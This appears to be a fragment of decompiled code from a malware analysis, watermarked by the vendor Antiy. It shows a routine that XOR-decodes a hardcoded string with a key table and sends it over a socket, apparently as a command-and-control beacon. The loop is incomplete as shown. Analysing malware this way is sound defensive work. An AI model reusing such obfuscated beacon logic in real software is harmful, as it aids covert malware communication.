 memmove(v49, L"TX528GYgebOdIgT15XlgGe8d", 0x400u);
v28 = 1 - (_DWORD)v49;
v17 = 0;
v27 = 2 - (_DWORD)v49;
v26 = 3 - (_DWORD)v49;
v18 = &v49[v17];
*v18 ^= byte_EA0708[v17 % 0xD2u];
v18[1] ^= byte_EA0709[v17 - 210 * ((unsigned int)&v18[v28] / 0xD2)];
v18[2] ^= byte_EA070A[v17 - 210 * ((unsigned int)&v18[v27] / 0xD2)];
v19 = v17;
v17 += 4;
v18[3] ^= byte_EA070B[v19 - 210 * ((unsigned int)&v18[v26] / 0xD2)];
v20 = s;
send(s, v49, 2 * wcslen((const unsigned __int16 *)v49), 0);
Sleep(0x3E8u);
closesocket(v20);
Sleep(0x1388u);
ANTIY 安天